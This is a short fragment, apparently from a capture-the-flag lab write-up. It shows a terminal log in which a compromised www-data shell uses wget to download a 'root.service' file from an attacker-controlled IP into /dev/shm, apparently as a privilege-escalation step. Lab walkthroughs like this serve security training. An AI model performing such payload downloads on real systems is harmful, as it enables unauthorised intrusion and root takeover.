 www-data@vulnuniversity:/dev/shm$ wget 10.9.30.115/root.service
wget 10.9.30.115/root.service
--2021-02-15 01:13:57--  http://10.9.30.115/root.service
Connecting to 10.9.30.115:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 170 [application/octet-stream]
Saving to: 'root.service'
root.service        100%[===================>]     170  --.-KB/s    in 0s
2021-02-15 01:13:57 (32.6 MB/s) - 'root.service' saved [170/170]
www-data@vulnuniversity:/dev/shm$